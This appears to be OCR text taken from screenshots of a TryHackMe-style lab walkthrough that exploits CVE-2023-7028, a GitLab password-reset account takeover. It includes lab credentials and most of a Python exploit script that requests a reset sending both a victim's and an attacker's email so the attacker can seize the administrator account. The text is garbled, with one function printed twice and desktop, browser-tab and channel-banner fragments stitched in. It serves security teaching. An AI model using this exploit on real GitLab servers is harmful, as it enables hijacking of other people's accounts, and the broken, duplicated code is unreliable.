 • Username: attacker@mail.gitlab.thm
• Password: testing@123
Preparing the Payload
We will be using a modified version of the PoC developed by Vozec to take control of the administrator account. Create a
new file called attack.py and add the following code.
attack.py
import requests
import argparse
from urllib.parse import urlparse, urlencode
from random import choice
from time import sleep
import re
requests.packages.urllib3.disable_warnings()
class CVE_2023_7028:
def __init__(self, url, target, evil=None):
self.use_temp_mail = False
self.url = urlparse(url)
self.target = target
self.evil = evil
self.s = requests.session()
def get_csrf_token(self):
try:
print('[DEBUG] Getting authenticity_token ...')
html = self.s.get(f'{self.url.scheme}://{self.url.netloc}/users/password/new',
verify=False).text
regex = r'<meta name="csrf-token" content="(.*?)" />'
token = re.findall(regex, html)[0]
print(f'[DEBUG] authenticity_token = {token}')
Applications Places System Sun 4 Feb, 21:07 AttackBox IP:10.10.197.96
Mozilla Firefox
Add latest changes from Sign in · GitLab raw.githubusercontent.com/
https://raw.githubusercontent.com/Vozec/CVE-2023-7028/mai
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
print(f'[DEBUG] authenticity_token = {token}')
return token
except Exception:
print('[DEBUG] Failed ... quitting')
return None
def get_csrf_token(self):
try:
print('[DEBUG] Getting authenticity_token ...')
html = self.s.get(f'{self.url.scheme}://{self.url.netloc}/users/password/new', verify=False).text
regex = r'<meta name="csrf-token" content="(.*?)" />'
token = re.findall(regex, html)[0]
print(f'[DEBUG] authenticity_token = {token}')
return token
except Exception:
print('[DEBUG] Failed ... quitting')
return None
def ask_reset(self):
token = self.get_csrf_token()
if not token:
return False
query_string = urlencode({
'authenticity_token': token,
'user[email][]': [self.target, self.evil]
}, doseq=True)
head = {
'Origin': f'{self.url.scheme}://{self.url.netloc}',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Content-Type': 'application/x-www-form-urlencoded',
'Referer': f'{self.url.scheme}://{self.url.netloc}/users/password/new',
'Connection': 'close',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br'
}
print('[DEBUG] Sending reset password request')
html = self.s.post(f'{self.url.scheme}://{self.url.netloc}/users/password',
data=query_string,
headers=head,
verify=False).text
sended = 'If your email address exists in our database' in html
if sended:
LET'S LEARN
TOGETHER
SUBSCRIBE